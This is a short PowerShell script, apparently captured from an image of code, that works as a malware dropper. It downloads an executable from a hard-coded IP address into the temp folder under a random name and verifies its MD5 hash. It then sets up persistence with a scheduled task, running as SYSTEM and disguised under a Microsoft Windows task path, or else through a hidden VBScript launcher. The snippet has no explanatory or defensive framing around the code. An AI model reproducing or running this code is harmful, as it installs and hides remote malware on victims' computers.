 1 $path4 = "$env:temp\kk4kk.log"
2
3 $pname = -join ([char[]](97..122) | Get-Random -Count (Get-Random -Minimum 4 -Maximum 8))
4
5 $pnamepath = "$env:tmp\$pname.exe"
6
7 if(!(test-path $path4)){
8
9 (new-object net.webclient).downloadfile("http://167.99.154.202/20.dat?$params",$pnamepath)
10
11 if((test-path $pnamepath) -and ((gmd5 ([IO.File]::ReadAllBytes($pnamepath))) -eq 'ef3a4697773f84850fe1a086db8edfe0')){
12
13 if($permit){
14
15 &cmd.exe /c schtasks /create /ru SYSTEM /sc MINUTE /mo 50 /tn "\Microsoft\Windows\$pname" /tr "$pnamepath" /F
16
17 }else{
18
19 'Set ws = CreateObject("Wscript.Shell")' | Out-File $env:temp\\tt.vbs
20
21 'ws.run "cmd /c ' + $pnamepath + '",vbhide' | Out-File -Append $env:temp\\tt.vbs
22
23 &cmd.exe /c schtasks /create /sc MINUTE /mo 50 /tn "$pname" /tr "$env:temp\\tt.vbs" /F
24 }
25 New-Item $path4 -type file
26
27 }
28
29 }